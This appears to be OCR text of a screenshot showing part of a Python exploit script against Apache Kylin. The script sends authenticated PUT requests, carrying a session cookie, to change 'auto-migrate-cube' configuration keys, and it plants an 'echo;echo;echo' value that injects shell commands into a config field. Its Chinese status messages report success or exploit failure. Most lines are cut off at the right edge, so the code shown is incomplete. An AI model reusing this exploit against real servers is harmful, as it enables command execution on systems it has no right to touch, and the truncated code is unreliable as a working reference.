
    key = ["kylin.tool.auto-migrate-cube.enabled", "k
           "kylin.tool.auto-migrate-cube.dest-config"
    value = ["flase", "echo;echo;echo", "None"]

    headers = {

        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64
        "Authorization": Authorization,

        "Accept": "application/json, text/plain, */*"
        "Content-Type": "application/json;charset=UTF
        "Pragma": "no-cache",

        "Cookie": "project=null;JSESSIONID=" + cookie
    }

    for i in range(0,3):

        data = """{"key":"%s","value":"%s"}""" % (key
        try:

            response = requests.put(url=config_url, h
            if response.status_code == 200:

                print("\033[32m[o] 成功将" + key[i] +"
            else:

                print("\033[31m[x] 设置" + key[i] +"为
                sys.exit(0)

        except:

            print("\033[31m[x] 漏洞利用失败 \033[0m")
